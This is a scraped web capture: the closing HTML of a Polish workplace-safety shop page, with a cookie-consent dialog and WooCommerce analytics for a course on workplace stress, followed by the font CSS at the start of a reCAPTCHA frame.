		<div class="moove-gdpr-tab-main-content">
	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ciasteczka analityczne</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z Google Analytics do gromadzenia anonimowych informacji, takich jak liczba odwiedzających i najpopularniejsze podstrony witryny.</p>
<p>Włączenie tego ciasteczka pomaga nam ulepszyć naszą stronę internetową.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Ciasteczka analityczne" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Dodatkowe ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z następujących dodatkowych ciasteczek takich jak Google Ads i Meta Pixel.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>
              <input type="checkbox" aria-label="Dodatkowe ciasteczka" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Polityka ciasteczek</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Więcej informacji o naszej <a href="https://bhp-inka.pl/polityka-ciasteczek/" target="_blank" rel="noopener">Polityce ciasteczek</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz ustawienia">Zapisz ustawienia</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bhp-inka.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bhp-inka.pl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":218632205,"store_id":"e1eb1a29-8d81-4f3b-a7fa-aa9aa65e2c8e","ui":null,"url":"https://bhp-inka.pl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PLN","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2134,"pn":"Stres w pracy oraz jego wp\u0142yw na wyst\u0119powanie wypadk\u00f3w przy pracy","pc":"Wszystkie produkty/SZKOLENIA PREWENCYJNE- stres- wypalenie-komunikacja-higiena g\u0142osu","pp":"50","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sklep  internetowy Bhp","Wszystkie produkty","SZKOLENIA PREWENCYJNE- stres- wypalenie-komunikacja-higiena g\u0142osu","Stres w pracy oraz jego wp\u0142yw na wyst\u0119powanie wypadk\u00f3w przy pracy"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09&co=aHR0cHM6Ly9iaHAtaW5rYS5wbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sh0qrn5b5n71
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
